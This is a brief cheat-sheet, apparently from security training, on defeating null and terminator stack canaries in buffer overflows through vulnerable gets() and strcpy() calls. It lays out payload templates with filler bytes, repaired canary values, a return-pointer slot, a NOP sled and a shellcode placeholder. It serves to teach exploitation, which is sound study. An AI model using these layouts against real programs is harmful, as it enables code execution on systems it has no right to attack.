 STACK GUARD (CANARY) DEFEAT

For Null canary and Terminator canary can be defeated by “Canary repaired”

NULL canary only app use gets() function

AAA…AAA00000000AAAA[RP] x90\x90\x90\x[Shellcode]\x0a

Terminator canary (always 0x00000aff)

app use gets() function

app use strcpy() function and need more than 1 arg

Arg1= AAA…AAAAAAA0affAAAA[RP] x90\x90\x90\x[Shellcode]00
Arg2= BBB…BBBBB00
Arg3= CCC…CCC00
AAA…AAA00000affAAAA[RP] x90\x90\x90\x[Shellcode]